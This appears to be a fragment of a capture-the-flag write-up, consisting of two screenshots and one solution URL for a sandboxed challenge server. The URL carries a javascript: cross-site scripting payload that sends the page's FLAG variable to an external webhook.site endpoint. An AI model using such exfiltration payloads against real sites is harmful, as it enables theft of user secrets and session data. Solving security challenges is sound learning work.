 - http://sandbox.bluearchive.kr:31337/?url=javascript:location.href="https://webhook.site/e7df4f92-a72a-4f0b-a29c-920865bb5c45?flag=".concat(parent.FLAG);